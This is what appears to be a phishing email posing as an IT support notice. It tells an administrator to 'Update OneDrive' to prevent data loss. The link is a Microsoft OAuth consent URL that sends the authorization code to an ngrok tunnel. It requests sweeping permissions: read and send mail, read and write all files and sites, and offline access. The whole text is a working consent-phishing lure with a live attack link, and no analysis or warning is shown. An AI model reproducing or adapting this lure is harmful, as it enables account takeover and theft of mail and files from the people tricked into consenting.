 YA
Yasser Alshammri<support@easy-job.net>
Reply
Reply all
Forward
To: IT@wlaaplus.onmicrosoft.com
Sat 10/26/2024 6:39 PM
Dear Admin,
Please update your OneDrive access as soon as possible to prevent any potential data loss.
Update OneDrive
Regards
IT Supp
https://login.microsoftonline.com/common/oauth2/v2.0/authorize?
client_id=ece26f81-4241-4e03-9207-
c4eb3ec964d6&response_type=code&redirect_uri=https%3A%2F%2Ff214-2001-16a2-
da57-9400-1d0c-cc4d-3b73-551a.ngrok-
free.app%2Flogin%2Fauthorized&scope=Contacts.Read+Files.ReadWrite.All+Mail.Read+
Mail.Send+Mailboxsettings.ReadWrite+Notes.Read.All+Sites.Read.All+Sites.ReadWrite.All
+User.Read+User.ReadBasic.All+offline_access+openid+profile&state=5add7efe-05fc-44
50-984d-5aec9de85e6c
Re